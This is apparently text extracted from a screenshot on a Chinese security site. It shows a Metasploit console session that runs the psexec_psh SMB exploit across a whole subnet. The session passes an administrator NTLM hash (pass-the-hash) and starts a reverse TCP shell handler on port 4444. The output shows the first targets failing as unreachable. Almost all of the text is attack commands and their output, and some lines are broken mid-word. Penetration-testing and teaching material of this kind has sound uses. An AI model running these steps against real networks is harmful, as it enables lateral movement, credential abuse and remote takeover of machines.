 msf5 exploit(windows/smb/psexec_psh) > set LHOST 172.16.100.1
LHOST => 172.16.100.1
msf5 exploit(windows/smb/psexec_psh) > set RHOSTS 172.16.100.1/24
RHOSTS => 172.16.100.1/24
msf5 exploit(windows/smb/psexec_psh) > set SMBUser administrator
SMBUser => administrator
msf5 exploit(windows/smb/psexec_psh) > set SMBPASS 0000000000000000
0000000000000000:4f742138def943785f797119d7568fff
SMBPASS => 00000000000000000000000000000000:4f742138def943785f79711
9d7568fff
msf5 exploit(windows/smb/psexec_psh) > set SMBDomain .
SMBDomain => .
msf5 exploit(windows/smb/psexec_psh) > run
[*] Exploiting target 172.16.100.0
[*] Started reverse TCP handler on 172.16.100.1:4444
[-] 172.16.100.0:445 - Exploit failed [unreachable]: Rex::HostUnrea
chable The host (172.16.100.0:445) was unreachable.
[*] Exploiting target 172.16.100.1
[*] Started reverse TCP handler on 172.16.100.1:4444
[-] 172.16.100.1:445 - Exploit failed [unreachable]: Rex::Connectio
nRefused The connection was refused by the remote host (172.16.100.
1:445).
[*] Exploiting target 172.16.100.2
[*] Started reverse TCP handler on 172.16.100.1:4444
安全客(www.anquanke.com)
白帽hub